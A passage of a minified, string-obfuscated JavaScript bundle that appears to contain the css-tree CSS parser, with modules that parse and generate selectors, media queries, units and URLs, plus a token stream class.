o.LT:break;default:this[t(3683)](t(1601))}return{type:t(1860),loc:this[t(1117)](e,this[t(4165)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(2335)]?(t[e(1720)]&&this[e(2522)](o.Vy,t[e(1720)]),this[e(2522)](o.Vy,t[e(2335)]),t[e(2756)]&&(this[e(2522)](o.Vy,e(1692)),this[e(3346)](t[e(2756)]))):t[e(2756)]&&this[e(3346)](t[e(2756)])}},4037:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1770),s={children:[[r(1860)]]};function a(){const t=r,e=this[t(1382)]();for(this[t(3564)]();!this[t(3205)]&&(e[t(3116)](this[t(1860)]()),this[t(4140)]===o.A9);)this[t(2502)]();return{type:t(1770),loc:this[t(3403)](e),children:e}}function c(t){const e=r;this[e(622)](t,(()=>this[e(2522)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(1130),a={};function c(){const t=r,e=this[t(4165)];return this[t(3989)](i),{type:t(1130),loc:this[t(1117)](e,this[t(4165)])}}function l(){this[r(2522)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2507),s={nth:[r(2875),r(4183)],selector:[r(3940),null]};function a(){const t=r;this[t(3564)]();const e=this[t(4165)];let n,o=e,i=null;return n=this[t(2086)](0,t(3502))||this[t(2086)](0,t(2188))?this[t(4183)]():this[t(2875)](),o=this[t(4165)],this[t(3564)](),this[t(2086)](0,"of")&&(this[t(2502)](),i=this[t(3940)](),o=this[t(4165)]),{type:t(2507),loc:this[t(1117)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(3346)](t[e(885)]),null!==t[e(4012)]&&(this[e(2522)](o.Vy,"of"),this[e(3346)](t[e(4012)]))}},1740:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1810),s={value:String};function a(){const t=r;return{type:t(1810),loc:this[t(1117)](this[t(4165)],this[t(3036)]),value:this[t(2855)](o.wN)}}function c(t){const e=r;this[e(2522)](o.wN,t[e(3217)])}},5509:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(533),i={value:String};function s(){const t=r,e=this[t(4165)];return this[t(2502)](),{type:t(533),loc:this[t(1117)](e,this[t(4165)]),value:this[t(1470)](e)}}function a(t){const e=r;this[e(767)](t[e(3217)])}},7345:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(862),s={children:[[]]};function a(t,e){const n=r,i=this[n(4165)];let s=null;return this[n(1360)](o.AJ),s=t[n(1733)](this,e),this[n(3205)]||this[n(1360)](o.no),{type:n(862),loc:this[n(1117)](i,this[n(4165)]),children:s}}function c(t){const e=r;this[e(2522)](o.AJ,"("),this[e(622)](t),this[e(2522)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1957),s={value:String};function a(){const t=r;return{type:t(1957),loc:this[t(1117)](this[t(4165)],this[t(3036)]),value:this[t(4147)](o.Ne)}}function c(t){const e=r;this[e(2522)](o.Ne,t[e(3217)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2767),s=r(2237),a={name:String,children:[[r(556)],null]};function c(){const t=r,e=this[t(4165)];let n,i,s=null;return this[t(1360)](o.Qx),this[t(4140)]===o.zt?(n=this[t(3273)](),i=n[t(2952)](),this[t(4126)](0)==o.no?s=this[t(1382)]():hasOwnProperty[t(1733)](this[t(863)],i)?(this[t(3564)](),s=this[t(863)][i][t(1733)](this),this[t(3564)]()):(s=this[t(1382)](),s[t(3116)](this[t(556)](null,!1))),this[t(1360)](o.no)):n=this[t(2855)](o.Vy),{type:t(2767),loc:this[t(1117)](e,this[t(4165)]),name:n,children:s}}function l(t){const e=r;this[e(2522)](o.Qx,":"),null===t[e(622)]?this[e(2522)](o.Vy,t[e(4226)]):(this[e(2522)](o.zt,t[e(4226)]+"("),this[e(622)](t),this[e(2522)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2852),s=r(2237),a={name:String,children:[[r(556)],null]};function c(){const t=r,e=this[t(4165)];let n,i,s=null;return this[t(1360)](o.Qx),this[t(1360)](o.Qx),this[t(4140)]===o.zt?(n=this[t(3273)](),i=n[t(2952)](),this[t(4126)](0)==o.no?s=this[t(1382)]():hasOwnProperty[t(1733)](this[t(863)],i)?(this[t(3564)](),s=this[t(863)][i][t(1733)](this),this[t(3564)]()):(s=this[t(1382)](),s[t(3116)](this[t(556)](null,!1))),this[t(1360)](o.no)):n=this[t(2855)](o.Vy),{type:t(2852),loc:this[t(1117)](e,this[t(4165)]),name:n,children:s}}function l(t){const e=r;this[e(2522)](o.Qx,":"),this[e(2522)](o.Qx,":"),null===t[e(622)]?this[e(2522)](o.Vy,t[e(4226)]):(this[e(2522)](o.zt,t[e(4226)]+"("),this[e(622)](t),this[e(2522)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2C;switch(this[t(3564)](),this[t(4140)]){case o.wN:return this[t(1810)]();case o.zt:return this[t(520)](this[t(1814)],this[t(802)][t(2162)]);default:this[t(3683)](t(2399))}}const a=r(3318),c={left:[r(1810),r(520)],right:[r(1810),r(520),null]};function l(){const t=r,e=this[t(4165)],n=s[t(1733)](this);let o=null;return this[t(3564)](),this[t(976)](i)&&(this[t(3989)](i),o=s[t(1733)](this)),{type:t(3318),loc:this[t(1117)](e,this[t(4165)]),left:n,right:o}}function u(t){const e=r;this[e(3346)](t[e(1635)]),this[e(2522)](o._i,"/"),t[e(4062)]?this[e(3346)](t[e(4062)]):this[e(3346)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2C;return this[t(3709)]>0&&this[t(2374)](-1)===o.M$?this[t(3709)]>1?this[t(4150)](this[t(3709)]-1):this[t(1889)]:this[t(4165)]}const s=r(556),a={value:String};function c(t,e){const n=r,o=this[n(4150)](this[n(3709)]);let s;return this[n(3216)](this[n(3709)],t||this[n(2347)]),s=e&&this[n(4165)]>o?i[n(1733)](this):this[n(4165)],{type:n(556),loc:this[n(1117)](o,s),value:this[n(2146)](o,s)}}function l(t){const e=r;this[e(767)](t[e(3217)])}},8659:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2C;return this[t(556)](this[t(1271)],!0)}function s(){const t=a2C,e=this[t(3940)]();return t(556)!==e[t(3648)]&&!1===this[t(3205)]&&this[t(4140)]!==o.X6&&this[t(3683)](),e}const a=r(2137),c=r(717),l={prelude:[r(3940),r(556)],block:[r(2565)]};function u(){const t=r,e=this[t(3709)],n=this[t(4165)];let o,a;return o=this[t(2758)]?this[t(2212)](s,i):i[t(1733)](this,e),a=this[t(2565)](!0),{type:t(2137),loc:this[t(1117)](n,this[t(4165)]),prelude:o,block:a}}function d(t){const e=r;this[e(3346)](t[e(3522)]),this[e(3346)](t[e(1569)])}},9689:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3164),s={root:[r(3940),r(556),null],limit:[r(3940),r(556),null]};function a(){const t=r;let e=null,n=null;this[t(3564)]();const i=this[t(4165)];return this[t(4140)]===o.AJ&&(this[t(2502)](),this[t(3564)](),e=this[t(2212)](this[t(3940)],(()=>this[t(556)](!1,!0))),this[t(3564)](),this[t(1360)](o.no)),this[t(4126)](0)===o.Vy&&(this[t(3564)](),this[t(2802)]("to"),this[t(3564)](),this[t(1360)](o.AJ),this[t(3564)](),n=this[t(2212)](this[t(3940)],(()=>this[t(556)](!1,!0))),this[t(3564)](),this[t(1360)](o.no)),{type:t(3164),loc:this[t(1117)](i,this[t(4165)]),root:e,limit:n}}function c(t){const e=r;t[e(3112)]&&(this[e(2522)](o.AJ,"("),this[e(3346)](t[e(3112)]),this[e(2522)](o.no,")")),t[e(2174)]&&(this[e(2522)](o.Vy,"to"),this[e(2522)](o.AJ,"("),this[e(3346)](t[e(2174)]),this[e(2522)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3442),i={children:[[r(2392),r(4193),r(4139),r(2995),r(2767),r(2852),r(1180)]]};function s(){const t=r,e=this[t(1814)](this[t(802)][t(3442)]);return null===this[t(919)](e)&&this[t(3683)](t(1548)),{type:t(3442),loc:this[t(3403)](e),children:e}}function a(t){this[r(622)](t)}},5028:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3940),s=r(4012),a={children:[[r(3442),r(556)]]};function c(){const t=r,e=this[t(1382)]();for(;!this[t(3205)]&&(e[t(3116)](this[t(3442)]()),this[t(4140)]===o.A9);)this[t(2502)]();return{type:t(3940),loc:this[t(3403)](e),children:e}}function l(t){const e=r;this[e(622)](t,(()=>this[e(2522)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(4157),a={value:String};function c(){const t=r;return{type:t(4157),loc:this[t(1117)](this[t(4165)],this[t(3036)]),value:(0,i.D)(this[t(2855)](o.Qf))}}function l(t){const e=r;this[e(2522)](o.Qf,(0,i.l)(t[e(3217)]))}},5853:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2C(556)](null,!1)}const a=r(925),c=r(711),l={children:[[r(965),r(4219),r(689),r(3878),r(2137),r(556)]]};function u(){const t=r,e=this[t(4165)],n=this[t(1382)]();let a;for(;!this[t(3205)];){switch(this[t(4140)]){case o.M$:this[t(2502)]();continue;case o.Mw:if(this[t(3993)](this[t(4165)]+2)!==i){this[t(2502)]();continue}a=this[t(965)]();break;case o.lh:a=this[t(4219)]();break;case o.zG:a=this[t(689)]();break;case o.zu:a=this[t(2212)](this[t(3878)],s);break;default:a=this[t(2212)](this[t(2137)],s)}n[t(3116)](a)}return{type:t(925),loc:this[t(1117)](e,this[t(4165)]),children:n}}function d(t){this[r(622)](t)}},2105:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3488),s={declaration:r(836)};function a(){const t=r,e=this[t(4165)];this[t(1360)](o.AJ),this[t(3564)]();const n=this[t(836)]();return this[t(3205)]||this[t(1360)](o.no),{type:t(3488),loc:this[t(1117)](e,this[t(4165)]),declaration:n}}function c(t){const e=r;this[e(2522)](o.AJ,"("),this[e(3346)](t[e(2346)]),this[e(2522)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2C;this[t(4140)]!==o.Vy&&!1===this[t(976)](i)&&this[t(3683)](t(2661)),this[t(2502)]()}const c=r(2392),l={name:String};function u(){const t=r,e=this[t(4165)];return this[t(976)](s)?(this[t(2502)](),a[t(1733)](this)):(a[t(1733)](this),this[t(976)](s)&&(this[t(2502)](),a[t(1733)](this))),{type:t(2392),loc:this[t(1117)](e,this[t(4165)]),name:this[t(1470)](e)}}function d(t){const e=r;this[e(767)](t[e(4226)])}},3965:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2C;let r=0;for(let i=this[n(4165)]+t;i<this[n(3036)];i++){const a=this[n(3993)](i);if(a===s&&e&&0!==r)return c[n(1733)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3683)](e&&0!==r?n(3962)+(r<6?n(1745):"")+n(3673):n(r<6?3806:3091),i),++r>6&&this[n(3683)](n(1300),i)}return this[n(2502)](),r}function l(t){const e=a2C;let n=0;for(;this[e(976)](a);)++n>t&&this[e(3683)](e(1040)),this[e(2502)]()}function u(t){const e=a2C;this[e(3993)](this[e(4165)])!==t&&this[e(3683)](e(t===i?3253:3962)+e(3673))}function d(){const t=a2C;let e=0;switch(this[t(4140)]){case o.wN:if(e=c[t(1733)](this,1,!0),this[t(976)](a)){l[t(1733)](this,6-e);break}if(this[t(4140)]===o.fg||this[t(4140)]===o.wN){u[t(1733)](this,s),c[t(1733)](this,1,!1);break}break;case o.fg:e=c[t(1733)](this,1,!0),e>0&&l[t(1733)](this,6-e);break;default:if(this[t(3989)](i),this[t(4140)]===o.Vy){e=c[t(1733)](this,0,!0),e>0&&l[t(1733)](this,6-e);break}if(this[t(976)](a)){this[t(2502)](),l[t(1733)](this,5);break}this[t(3683)](t(3797))}}const h=r(4230),f={value:String};function m(){const t=r,e=this[t(4165)];return this[t(2802)]("u"),d[t(1733)](this),{type:t(4230),loc:this[t(1117)](e,this[t(4165)]),value:this[t(1470)](e)}}function p(t){const e=r;this[e(767)](t[e(3217)])}},7544:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(1349),c={value:String};function l(){const t=r,e=this[t(4165)];let n;switch(this[t(4140)]){case s.s0:n=o.D(this[t(2855)](s.s0));break;case s.zt:this[t(1316)](this[t(4165)],this[t(3036)],t(560))||this[t(3683)](t(2165)),this[t(1360)](s.zt),this[t(3564)](),n=i.D(this[t(2855)](s.Qf)),this[t(3564)](),this[t(3205)]||this[t(1360)](s.no);break;default:this[t(3683)](t(1292))}return{type:t(1349),loc:this[t(1117)](e,this[t(4165)]),value:n}}function u(t){const e=r;this[e(2522)](s.s0,o.l(t[e(3217)]))}},8856:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2162),i={children:[[]]};function s(){const t=r,e=this[t(4165)],n=this[t(1814)](this[t(802)][t(2162)]);return{type:t(2162),loc:this[t(1117)](e,this[t(4165)]),children:n}}function a(t){this[r(622)](t)}},800:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(2685)]({type:r(3691),loc:null,value:" "}),s=r(3691),a={value:String};function c(){return this[r(1360)](o.M$),i}function l(t){const e=r;this[e(2522)](o.M$,t[e(3217)])}},1751:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{AnPlusB:()=>o[r(2231)],Atrule:()=>i[r(2231)],AtrulePrelude:()=>s[r(2231)],AttributeSelector:()=>a[r(2231)],Block:()=>c[r(2231)],Brackets:()=>l[r(2231)],CDC:()=>u[r(2231)],CDO:()=>d[r(2231)],ClassSelector:()=>h[r(2231)],Combinator:()=>f[r(2231)],Comment:()=>m[r(2231)],Condition:()=>p[r(2231)],Declaration:()=>g[r(2231)],DeclarationList:()=>w[r(2231)],Dimension:()=>b[r(2231)],Feature:()=>y[r(2231)],FeatureFunction:()=>v[r(2231)],FeatureRange:()=>x[r(2231)],Function:()=>A[r(2231)],GeneralEnclosed:()=>k[r(2231)],Hash:()=>_[r(2231)],IdSelector:()=>M[r(2231)],Identifier:()=>C[r(2231)],Layer:()=>E[r(2231)],LayerList:()=>z[r(2231)],MediaQuery:()=>S[r(2231)],MediaQueryList:()=>N[r(2231)],NestingSelector:()=>U[r(2231)],Nth:()=>T[r(2231)],Number:()=>L[r(2231)],Operator:()=>W[r(2231)],Parentheses:()=>H[r(2231)],Percentage:()=>j[r(2231)],PseudoClassSelector:()=>O[r(2231)],PseudoElementSelector:()=>I[r(2231)],Ratio:()=>V[r(2231)],Raw:()=>F[r(2231)],Rule:()=>R[r(2231)],Scope:()=>q[r(2231)],Selector:()=>P[r(2231)],SelectorList:()=>B[r(2231)],String:()=>D[r(2231)],StyleSheet:()=>Z[r(2231)],SupportsDeclaration:()=>J[r(2231)],TypeSelector:()=>Q[r(2231)],UnicodeRange:()=>X[r(2231)],Url:()=>G[r(2231)],Value:()=>Y[r(2231)],WhiteSpace:()=>$[r(2231)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),C=n(8586),M=n(7905),E=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),L=n(1740),W=n(5509),H=n(7345),j=n(9509),O=n(1702),I=n(2150),V=n(3922),F=n(3091),R=n(8659),q=n(9689),P=n(2412),B=n(5028),D=n(7096),Z=n(5853),J=n(2105),Q=n(9436),X=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>C,Identifier:()=>_,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>z,MediaQueryList:()=>S,NestingSelector:()=>N,Nth:()=>U,Number:()=>T,Operator:()=>L,Parentheses:()=>W,Percentage:()=>H,PseudoClassSelector:()=>j,PseudoElementSelector:()=>O,Ratio:()=>I,Raw:()=>V,Rule:()=>F,Scope:()=>R,Selector:()=>q,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>Z,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>X,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),C=n(7905),M=n(5204),E=n(4476),z=n(8817),S=n(4037),N=n(1898),U=n(2015),T=n(1740),L=n(5509),W=n(7345),H=n(9509),j=n(1702),O=n(2150),I=n(3922),V=n(3091),F=n(8659),R=n(9689),q=n(2412),P=n(5028),B=n(7096),D=n(5853),Z=n(2105),J=n(9436),Q=n(3965),X=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2C;return this[t(1165)](this[t(3940)]())}},i={parse(){const t=a2C;return this[t(1165)](this[t(3442)]())}},s={parse(){const t=a2C;return this[t(1165)](this[t(4183)]())}},a={parse:r.T},c={parse(){const t=a2C;return this[t(1165)](this[t(2507)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2C,e=this[t(1382)]();this[t(3564)]();t:for(;!this[t(3205)];){switch(this[t(4140)]){case r.Vy:e[t(3116)](this[t(4183)]());break;case r.Qf:e[t(3116)](this[t(4157)]());break;case r.A9:e[t(3116)](this[t(533)]());break;case r.no:break t;default:this[t(3683)](t(3096))}this[t(3564)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2C;switch(this[e(4140)]){case r.Vw:return this[e(774)]();case r.A9:return this[e(533)]();case r.AJ:return this[e(862)](this[e(1814)],t[e(3574)]);case r.hk:return this[e(3968)](this[e(1814)],t[e(3574)]);case r.Qf:return this[e(4157)]();case r.fg:return this[e(2794)]();case r.Ne:return this[e(1957)]();case r.wN:return this[e(1810)]();case r.zt:return this[e(1316)](this[e(4165)],this[e(3036)],e(560))?this[e(1349)]():this[e(520)](this[e(1814)],t[e(3574)]);case r.s0:return this[e(1349)]();case r.Vy:return this[e(3848)](this[e(4165)],l)&&this[e(3848)](this[e(4165)]+1,s)?this[e(4230)]():this[e(4183)]();case r._i:{const t=this[e(3993)](this[e(4165)]);if(t===c||t===i||t===s||t===a)return this[e(533)]();t===o&&this[e(3683)](e(1235),this[e(4165)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2C;null!==e[n(2316)]&&n(1180)!==e[n(2316)][n(3648)]&&null!==t&&n(1180)!==t[n(3648)]&&e[n(3116)]({type:n(1180),loc:null,name:" "})},getNode:function(){const t=a2C;switch(this[t(4140)]){case r.hk:return this[t(2995)]();case r.Vw:return this[t(4193)]();case r.Qx:return this[t(2374)](1)===r.Qx?this[t(2852)]():this[t(2767)]();case r.Vy:return this[t(2392)]();case r.wN:case r.Ne:return this[t(1957)]();case r.fg:46===this[t(3993)](this[t(4165)])&&this[t(3683)](t(2164),this[t(4165)]+1);break;case r._i:switch(this[t(3993)](this[t(4165)])){case 43:case 62:case 126:case 47:return this[t(1180)]();case 46:return this[t(4139)]();case 42:case 124:return this[t(2392)]();case 35:return this[t(4193)]();case 38:return this[t(1130)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2C;return null!==t&&e(533)===t[e(3648)]&&("-"===t[e(3217)][t[e(3217)][e(585)]-1]||"+"===t[e(3217)][t[e(3217)][e(585)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2C;s(t)&&(t[n(3217)]=" "+t[n(3217)]),s(e[n(2316)])&&(e[n(2316)][n(3217)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2C,n=t[e(631)],r=n[e(585)],s=n[e(585)]>0?(0,i.vr)(n[e(3993)](0)):0,a=(0,o.N)(t[e(1890)],r),c=(0,o.N)(t[e(4097)],r);let l=t[e(1029)],u=t[e(1983)];for(let t=s;t<r;t++){const o=n[e(3993)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(3993)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(1890)]=a,t[e(4097)]=c,t[e(2964)]=!0}class a{constructor(t,e,n,r){const o=a2C;this[o(1792)](t,e,n,r),this[o(1890)]=null,this[o(4097)]=null}[r(1792)](t="",e=0,n=1,o=1){const i=r;this[i(631)]=t,this[i(1171)]=e,this[i(1029)]=n,this[i(1983)]=o,this[i(2964)]=!1}[r(1117)](t,e){const n=r;return this[n(2964)]||s(this),{source:e,offset:this[n(1171)]+t,line:this[n(1890)][t],column:this[n(4097)][t]}}[r(1884)](t,e,n){const o=r;return this[o(2964)]||s(this),{source:n,start:{offset:this[o(1171)]+t,line:this[o(1890)][t],column:this[o(4097)][t]},end:{offset:this[o(1171)]+e,line:this[o(1890)][e],column:this[o(4097)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2C(1792)](t,e)}[r(1979)](){const t=r;this[t(3205)]=!1,this[t(3709)]=-1,this[t(4140)]=0,this[t(4165)]=this[t(1889)],this[t(3036)]=this[t(1889)]}[r(1792)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(585)],s=(0,o.N)(this[n(2394)],t[n(585)]+1),c=(0,o.N)(this[n(1318)],t[n(585)]+1);let h=0,f=-1,m=0,p=t[n(585)];this[n(2394)]=null,this[n(1318)]=null,c[n(2510)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(631)]=t,this[n(1889)]=-1===f?0:f,this[n(3373)]=h,this[n(2394)]=s,this[n(1318)]=c,this[n(1979)](),this[n(2502)]()}[r(2374)](t){const e=r;return(t+=this[e(3709)])<this[e(3373)]?this[e(2394)][t]>>l:a.LT}[r(820)](t){const e=r;for(let n=this[e(3709)];n<this[e(3373)];n++){const r=this[e(2394)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2338)](t){const e=r;return(t+=this[e(3709)])<this[e(3373)]?this[e(2394)][t-1]&c:this[e(631)][e(585)]}[r(3656)](t){const e=r;for(let n=this[e(3709)];n<this[e(3373)];n++){const r=this[e(2394)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(3709)]}return a.LT}[r(2086)](t,e){const n=r;return(t+=this[n(3709)])<this[n(3373)]&&(0,i.s0)(this[n(631)],this[n(2394)][t-1]&c,this[n(2394)][t]&c,e)}[r(4150)](t){const e=r;return t===this[e(3709)]?this[e(4165)]:t>0?t<this[e(3373)]?this[e(2394)][t-1]&c:this[e(2394)][this[e(3373)]]&c:this[e(1889)]}[r(1470)](t){const e=r;return this[e(631)][e(2146)](t,this[e(4165)])}[r(1886)](t){const e=r;return this[e(1318)][this[e(3709)]]<t}[r(976)](t,e){const n=r;return e?this[n(2374)](e)===a._i&&this[n(631)][n(3993)](this[n(2338)](e))===t:this[n(4140)]===a._i&&this[n(631)][n(3993)](this[n(4165)])===t}[r(1201)](t){const e=r;let n=this[e(3709)]+t;n<this[e(3373)]?(this[e(3709)]=n,this[e(4165)]=this[e(2394)][n-1]&c,n=this[e(2394)][n],this[e(4140)]=n>>l,this[e(3036)]=n&c):(this[e(3709)]=this[e(3373)],this[e(2502)]())}[r(2502)](){const t=r;let e=this[t(3709)]+1;e<this[t(3373)]?(this[t(3709)]=e,this[t(4165)]=this[t(3036)],e=this[t(2394)][e],this[t(4140)]=e>>l,this[t(3036)]=e&c):(this[t(3205)]=!0,this[t(3709)]=this[t(3373)],this[t(4140)]=a.LT,this[t(4165)]=this[t(3036)]=this[t(631)][t(585)])}[r(3564)](){const t=r;for(;this[t(4140)]===a.M$||this[t(4140)]===a.Mw;)this[t(2502)]()}[r(3216)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(3373)]&&(i=this[n(1318)][o],!(i<t));o++)switch(s=o>0?this[n(2394)][o-1]&c:this[n(1889)],e(this[n(631)][n(3993)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(2394)][o]>>l)&&(o=i)}this[n(1201)](o-this[n(3709)])}[r(3063)](t){const e=r;for(let n=0,r=this[e(1889)];n<this[e(3373)];n++){const o=r,i=this[e(2394)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(3279)](){const t=r,e=new Array(this[t(3373)]);return this[t(3063)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(631)][a(2146)](r,o),balance:this[a(1318)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2C;return null===t||t[n(585)]<e?new Uint32Array(Math[n(3515)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return 